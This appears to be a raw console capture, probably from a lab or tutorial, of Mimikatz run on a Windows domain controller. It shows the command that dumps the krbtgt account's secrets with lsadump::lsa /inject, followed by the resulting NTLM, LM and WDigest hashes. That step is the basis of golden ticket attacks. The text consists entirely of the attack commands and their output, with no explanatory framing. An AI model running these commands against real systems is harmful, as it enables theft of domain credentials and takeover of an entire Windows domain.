 controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>Mimikatz.exe "privilege::debug" "lsadump::lsa /inject /name:krbtgt" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 72cd714611b64cd4d5550cd2759db3f6
LM :
Hash NTLM: 72cd714611b64cd4d5550cd2759db3f6
ntlm- 0: 72cd714611b64cd4d5550cd2759db3f6
lm - 0: aec7e106ddd23b3928f7b530f60df4b6
* WDigest
01 d2e9aa3caa4509c3f11521c70539e4ad
02 c9a868fc195308b03d72daa4a5a4ee47
03